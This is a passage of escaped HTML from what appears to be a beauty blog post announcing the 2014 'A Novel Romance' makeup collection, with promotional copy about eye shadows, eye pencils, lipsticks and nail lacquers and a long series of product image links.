style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable online August 14, 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable in-store\n\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAugust 21, 2014 through October 2, 2014\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsiRk5NCpmFV8gOfoUUIqhhsYmW1xvqVn6RbQ6a-D7_9x2onLUXQhRh8z3JLOUmDs-JLfvs-u3RpC37z8yPQAp-OfyoCFIbzzaRNdvZsGmDMYwUm6ZvQRvyTn6LKKMXDiE23N3T1PpAbM\/s1600\/ANovelRomance-BEAUTY-A-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsiRk5NCpmFV8gOfoUUIqhhsYmW1xvqVn6RbQ6a-D7_9x2onLUXQhRh8z3JLOUmDs-JLfvs-u3RpC37z8yPQAp-OfyoCFIbzzaRNdvZsGmDMYwUm6ZvQRvyTn6LKKMXDiE23N3T1PpAbM\/s1600\/ANovelRomance-BEAUTY-A-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxgG8Ah48iSmQuPb3Ekv8AqF2L1BWeGRo3LIK3R4s6h8JL9sWB17eZPBeEdRpOYFsqxL6EDEVvVYid-pAaVR_LTUtVufMMhLQ3vqwlAXkvn4L1zHked6RbyDKJWdO6WPQggBjtiHNHPg\/s1600\/ANovelRomance-BEAUTY-B-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDxgG8Ah48iSmQuPb3Ekv8AqF2L1BWeGRo3LIK3R4s6h8JL9sWB17eZPBeEdRpOYFsqxL6EDEVvVYid-pAaVR_LTUtVufMMhLQ3vqwlAXkvn4L1zHked6RbyDKJWdO6WPQggBjtiHNHPg\/s1600\/ANovelRomance-BEAUTY-B-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSz5XDilyWCpGkJ66Lgf20aCAI2pXMXFvUxHdATI5IhUhfQid-mTGLAqG-vM8l7QqZ7k_kNuDEo1-9qYykT9Rq32gorQssijMFSxFca56XI6b_AZuZ7GQqY0JET0gIgGIbxLnlaVF2atU\/s1600\/ANovelRomance-BEAUTY-C-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSz5XDilyWCpGkJ66Lgf20aCAI2pXMXFvUxHdATI5IhUhfQid-mTGLAqG-vM8l7QqZ7k_kNuDEo1-9qYykT9Rq32gorQssijMFSxFca56XI6b_AZuZ7GQqY0JET0gIgGIbxLnlaVF2atU\/s1600\/ANovelRomance-BEAUTY-C-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EFall in lust with\n\u003Cb\u003EA Novel Romance\u003C\/b\u003E, a colour collection teeming with deep, luscious \nshades that will have you feeling overwhelmed with desire. Passion \nmounts, and untamed hues fan the flames of your deepest emotions, as an \namorous adventure begins. Seduced by a secret\n lover, eyes lock, shrouded in the lustful, metallic hues and cool \nblackened purples of our Eye Shadow quads. Lips, pursed for a lingering \nkiss, are provocative in seductive plum and burgundy Lipstick. Then, \nplay the temptress in come-hither shades of sweet\n lavender and soft rose gold. Finally, irresistible forces collide and \ncheeks flush in shimmering Powder Blush, as you turn the page towards a \npowerful climax…leaving you utterly breathless.\n\u003Cspan style=\"color: black;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003ESmouldering\n eyes tantalize in highly charged shades of Electric Cool Eye Shadow. \nSeductive hues of deep cobalt, pearlized black and soft, pale champagne \ndrive your lover wild with a look\n that is sinfully tempting. Arousing shades of Fluidline Pencil take \nthis passionate quest to the next level, as you set sail for secret \nshores of pleasure.\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAn\n impassioned midnight romance comes alive in six Nail Lacquers that \ntempt you to take the plunge in intriguing nocturnal hues. Royal blue, \ncharcoal and violet lure you deep into the night\n as crimson and magenta light your heart aflame with devotion. Like \nfiction brought life, the surging passions of this after-dark adventure \nseem almost too good to be true.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTV1spI5DbMVtXqNwIqLmmFDC1Z5gcqD_AWGJBG90a0Hc-zCTfD_RT5WoBbMgTyfFCAg_I_Ev6nkpJu59tyTGm0QT8PcqM4yopMybMLZDbNTDN3cKz_jZxcofW49bikX85_PYlXr5vnU\/s1600\/ANovelRomance-AMBIENT-A-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVTV1spI5DbMVtXqNwIqLmmFDC1Z5gcqD_AWGJBG90a0Hc-zCTfD_RT5WoBbMgTyfFCAg_I_Ev6nkpJu59tyTGm0QT8PcqM4yopMybMLZDbNTDN3cKz_jZxcofW49bikX85_PYlXr5vnU\/s1600\/ANovelRomance-AMBIENT-A-300.jpg\" height=\"247\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZ-A3MXRyg6Zkp_wXpx1mD8OBQcVMpNY__oVfdTcr8kfyB_zSugDW5Zhse9kKOCNTK7qnEzfB6K1AvyuSRJQEZ3qBU8OIoimRNlS1Cu96lDfOUxWJ3kQbTpU0aq2OEH8WZHsfTnYmzos\/s1600\/NOVEL+ROMANCE-PRIMARY-BRUSH-242+Shader-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZ-A3MXRyg6Zkp_wXpx1mD8OBQcVMpNY__oVfdTcr8kfyB_zSugDW5Zhse9kKOCNTK7qnEzfB6K1AvyuSRJQEZ3qBU8OIoimRNlS1Cu96lDfOUxWJ3kQbTpU0aq2OEH8WZHsfTnYmzos\/s1600\/NOVEL+ROMANCE-PRIMARY-BRUSH-242+Shader-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Ls1c9TbV4Z5a4YTERUTl-fDrF9ceiIhSWb1aBagBPvcO4HiJKgor-tGvvNfNeCb1nC9_wThScuxHN7IXqq7oNSK0Yb5NWLhitrJFYN4CidqZbTu2yTmJGFEjuQo1QmdvcThenfq7Xbc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Blacklit-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5Ls1c9TbV4Z5a4YTERUTl-fDrF9ceiIhSWb1aBagBPvcO4HiJKgor-tGvvNfNeCb1nC9_wThScuxHN7IXqq7oNSK0Yb5NWLhitrJFYN4CidqZbTu2yTmJGFEjuQo1QmdvcThenfq7Xbc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Blacklit-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfr93ngisj2B_h-XkwaAcwdemUWujHbqCYdYwKQ_NykamYhikanxOVzLNLwyvPrf3fT_jA7h2fd4Ctei_pOjE17jsloZp3Vud8m7PMmcfK2tI6ASy05N75CjArjpMU4REHzFhW2Y7VnU\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Coil-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfr93ngisj2B_h-XkwaAcwdemUWujHbqCYdYwKQ_NykamYhikanxOVzLNLwyvPrf3fT_jA7h2fd4Ctei_pOjE17jsloZp3Vud8m7PMmcfK2tI6ASy05N75CjArjpMU4REHzFhW2Y7VnU\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Coil-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SGTUbICH4V4FNsYRvtKoGYY8sKunPBJyE3svMLmgNE0kRTf-WePJ0M5Va4_HLqTUFaWT4QEKCHOdq09pCD7g_Fw-FZV8LyZmir-vASreDZit4c9pZ4eqOGvgQxCtCvKzd3PP8c_eD7w\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Gilded+Thrill-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SGTUbICH4V4FNsYRvtKoGYY8sKunPBJyE3svMLmgNE0kRTf-WePJ0M5Va4_HLqTUFaWT4QEKCHOdq09pCD7g_Fw-FZV8LyZmir-vASreDZit4c9pZ4eqOGvgQxCtCvKzd3PP8c_eD7w\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Gilded+Thrill-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3YO4bPZDma3K2G3gwRrVXws8j6e6bujCb7f2EnhqcUOnZObL2wW6ofVM6drhKfmnrjsCgIhyphenhyphenSJhgJyF3NM-XsoC50of_wDrYicTEhX2l2VXQtQfhoLt2g2dx-NEU1h8OBCx1mdPLuXZ8\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Highly+Charged-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3YO4bPZDma3K2G3gwRrVXws8j6e6bujCb7f2EnhqcUOnZObL2wW6ofVM6drhKfmnrjsCgIhyphenhyphenSJhgJyF3NM-XsoC50of_wDrYicTEhX2l2VXQtQfhoLt2g2dx-NEU1h8OBCx1mdPLuXZ8\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Highly+Charged-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFJLal42z9mv4Eo5Yh9z-PlWtMuHTV3tqnYsZLCv2jsyrNQSIVmC86-ieuTELWTTZS_jgPqfxlrVl6An9rkR3YFxgPv-g-cTY5vvShnUy0OngM_eDT6wLcFrZA0vmcvOAvAU7FiN3xsw\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Love+Power-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDFJLal42z9mv4Eo5Yh9z-PlWtMuHTV3tqnYsZLCv2jsyrNQSIVmC86-ieuTELWTTZS_jgPqfxlrVl6An9rkR3YFxgPv-g-cTY5vvShnUy0OngM_eDT6wLcFrZA0vmcvOAvAU7FiN3xsw\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Love+Power-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhi0Ko6FRhyCQZho9rQ3kjRAvWu5ZZgCdYOekbPfT6xbkCRIIh-H-KOUsY9nRmteFfllPf40rG9GLcTh5-f9Unz4_u0TKv2HcLwgb0bGK02tuFudQJYJ8Zx5rF8jf80XKEqKyOghPsqvk\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Pure+Flash!-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhi0Ko6FRhyCQZho9rQ3kjRAvWu5ZZgCdYOekbPfT6xbkCRIIh-H-KOUsY9nRmteFfllPf40rG9GLcTh5-f9Unz4_u0TKv2HcLwgb0bGK02tuFudQJYJ8Zx5rF8jf80XKEqKyOghPsqvk\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Pure+Flash!-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOEtuMleDbVVyIIZ1yEfwUZRiMhAPkhlwiQmvIoFV-AlnszRLM9kC_vmpQ_sC3p-P31JsElj-EBjQWH8u9RvQVpX53j3d5ObXLn66FiGB6Hg6I6eoYU73Sa_HTpOJ1DZJW4j_8hfmCTDs\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Superwatt-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOEtuMleDbVVyIIZ1yEfwUZRiMhAPkhlwiQmvIoFV-AlnszRLM9kC_vmpQ_sC3p-P31JsElj-EBjQWH8u9RvQVpX53j3d5ObXLn66FiGB6Hg6I6eoYU73Sa_HTpOJ1DZJW4j_8hfmCTDs\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Superwatt-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicAqJ1TAf38lFNXfKuyDsiO80aMsC1d3es3DGWwnZNAZB-5ufzqTs42tvbk-yBm_-QbNDwNxo8oHMNZaaks_I5U3w3_PN_FJI41EYpczEDr9n0iog_tZlguG1h3GM2WfKNdZBYbVo0lPc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Switch+to+Blue-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicAqJ1TAf38lFNXfKuyDsiO80aMsC1d3es3DGWwnZNAZB-5ufzqTs42tvbk-yBm_-QbNDwNxo8oHMNZaaks_I5U3w3_PN_FJI41EYpczEDr9n0iog_tZlguG1h3GM2WfKNdZBYbVo0lPc\/s1600\/NOVEL+ROMANCE-PRIMARY-EYESHADOW-Switch+to+Blue-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5UnboVr_5TdolO8exu_wyw6fCYsiCRrQ9p8N8UmSoCOzH4LerD-l4dgTqpmEVeD14HojYxRytLl5h6uyzql-vwHfz2wNvUDChvQ6aXSIHWy0KKK1S71SfF0YGiWRIATRBXEW5cvqOjE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Atomic+Ore-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl5UnboVr_5TdolO8exu_wyw6fCYsiCRrQ9p8N8UmSoCOzH4LerD-l4dgTqpmEVeD14HojYxRytLl5h6uyzql-vwHfz2wNvUDChvQ6aXSIHWy0KKK1S71SfF0YGiWRIATRBXEW5cvqOjE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Atomic+Ore-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZRx-H94g5MTVvR2A0W3EliaYp29IRXTCfKe6WtkamKOAeryNBvgWaGnEAeAwDfRIjvL-EGER4UaSffWpA7sgkx-PvZL6_h_zrhOC24OSnPUQzFaJms_CGxQ-vFNCCnffiiecNZ_vdweg\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Black+Brilliance-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZRx-H94g5MTVvR2A0W3EliaYp29IRXTCfKe6WtkamKOAeryNBvgWaGnEAeAwDfRIjvL-EGER4UaSffWpA7sgkx-PvZL6_h_zrhOC24OSnPUQzFaJms_CGxQ-vFNCCnffiiecNZ_vdweg\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Black+Brilliance-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb8jkOAGrFe5B6AbB5z90z5RyvZH4GfPn6RBHldNKOMWkG7SHt2I9w_EBWnOMOY5SaS1wVRamv1AVnNjBgoRB6Vgi5iUL1f_aBelIEXjZpiIlVQi4MwpJ2dyUoPJArwVGAPWVykHmlJNE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Deep+Blue+Sea-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb8jkOAGrFe5B6AbB5z90z5RyvZH4GfPn6RBHldNKOMWkG7SHt2I9w_EBWnOMOY5SaS1wVRamv1AVnNjBgoRB6Vgi5iUL1f_aBelIEXjZpiIlVQi4MwpJ2dyUoPJArwVGAPWVykHmlJNE\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Deep+Blue+Sea-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAH4QV14zRRDZrHSHbo71MCw5cYWGGJoIiz2rqbxpwYyFKJBOQLxiaxUaxHYb1uq-gPAbXxp2K04WWtpRdx8loX14EWLvQML2xLviWgtPs8xam6Hs4xcLKnrAZWe9jL_EBzqrsjZSy4U\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Earth+Sign-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAH4QV14zRRDZrHSHbo71MCw5cYWGGJoIiz2rqbxpwYyFKJBOQLxiaxUaxHYb1uq-gPAbXxp2K04WWtpRdx8loX14EWLvQML2xLviWgtPs8xam6Hs4xcLKnrAZWe9jL_EBzqrsjZSy4U\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Earth+Sign-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFl29oNHscjjpZYUR13CmGzIoxuV9ofDGnieXimgtk2nEXN0oRH1IxJ-OD4lMQllj6gZMxUZeL6T9nUEKCxAlI_uql9bSiDZ2_v3PVCleLo-eSFG6N4tT1EjOQRvSg21DMWFOVg8lPn18\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Evil+Twin-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFl29oNHscjjpZYUR13CmGzIoxuV9ofDGnieXimgtk2nEXN0oRH1IxJ-OD4lMQllj6gZMxUZeL6T9nUEKCxAlI_uql9bSiDZ2_v3PVCleLo-eSFG6N4tT1EjOQRvSg21DMWFOVg8lPn18\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Evil+Twin-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNS4X6jNQjeMLumIUsFum4jNt_zwUBeCMxKWuYnP3ZKQCoVGX8mgVEqTaGaVxeoH9IIjre1Jlb-1cez74xkBg2u6fSpn76WyYvusu-muKDBSU4PkGCyRIH5oOnScwj6hnD79h39YcdKm4\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Metropolis-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNS4X6jNQjeMLumIUsFum4jNt_zwUBeCMxKWuYnP3ZKQCoVGX8mgVEqTaGaVxeoH9IIjre1Jlb-1cez74xkBg2u6fSpn76WyYvusu-muKDBSU4PkGCyRIH5oOnScwj6hnD79h39YcdKm4\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Metropolis-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYEwyEYoI7SDNJw2b9okvGt2_R2zWz8FEVATn2b6CNNErdcMEVZqnjvJJX-WAD8krWzmf_W1IlfAwXBfxPhDF0lv-MhhKR327UPwZt1_Adk_f4QXIxHp_4HJhgtMptpKWV0aCk02dNvw\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Water+Willow-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYEwyEYoI7SDNJw2b9okvGt2_R2zWz8FEVATn2b6CNNErdcMEVZqnjvJJX-WAD8krWzmf_W1IlfAwXBfxPhDF0lv-MhhKR327UPwZt1_Adk_f4QXIxHp_4HJhgtMptpKWV0aCk02dNvw\/s1600\/NOVEL+ROMANCE-PRIMARY-FLUIDLINE+EYE+PENCIL-Water+Willow-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkUq0kHbuOYgUWi1EuYXEctI0Q9Xoea0jvSxvVqTb-arOkMpfx_Bm2ERlBaH3pnMPatQbfpYbHjD9Ct0MfmT9C9zjrQh5vK1GBCPwPulf8tOkfhP36oQ6b-XEkKffirYgoPQyWAzMzUig\/s1600\/NOVEL+ROMANCE-PRIMARY-LINEUP-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkUq0kHbuOYgUWi1EuYXEctI0Q9Xoea0jvSxvVqTb-arOkMpfx_Bm2ERlBaH3pnMPatQbfpYbHjD9Ct0MfmT9C9zjrQh5vK1GBCPwPulf8tOkfhP36oQ6b-XEkKffirYgoPQyWAzMzUig\/s1600\/NOVEL+ROMANCE-PRIMARY-LINEUP-300.jpg\" height=\"147\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 